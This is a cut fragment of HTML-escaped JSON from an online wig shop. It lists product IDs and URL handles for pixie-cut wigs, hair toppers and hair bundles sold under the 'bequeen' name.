en-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;}